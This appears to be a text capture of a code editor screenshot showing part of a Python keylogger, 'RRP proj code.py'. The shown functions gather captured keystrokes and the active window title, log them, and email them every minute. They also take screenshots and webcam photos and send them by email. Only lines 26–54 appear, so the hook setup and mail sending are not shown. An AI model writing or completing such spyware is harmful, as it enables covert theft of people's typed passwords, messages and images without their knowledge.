 File Edit Selection View Go Run Terminal Help Search
RRP proj code.py
C: > Users > sachu > OneDrive > Desktop > RRP proj code.py > email
26 def check_and_send_report():
28     elapsed_time = time.time() - start_time
29     if elapsed_time >= 60:  # 1 minute in seconds
30         active_window_title = get_active_window_title()
31         log_to_file(keys, active_window_title)
32         email(keys, active_window_title)
33         reset_values()
34
35 def take_and_send_screenshot_and_photo():
36     take_screenshot()
37     take_photo()
38     send_screenshot_and_photo_email()
39
40 def email(keys, active_window_title):
41     message = ""
42     for key in keys:
43         if hasattr(key, 'char'):
44             message += key.char
45         elif key == Key.space:
46             message += ' '
47         elif key == Key.enter:
48             message += '\n'
49         else:
50             # If the key is not printable or a special key, ignore it
51             continue
52
53     if active_window_title:
54         message += f"\n\nActive Window Title: {active_window_title}"
0 0 0 Ln 43, Col 33 Spaces: 4 UTF-8 CRLF Python 3.12.2 64-bit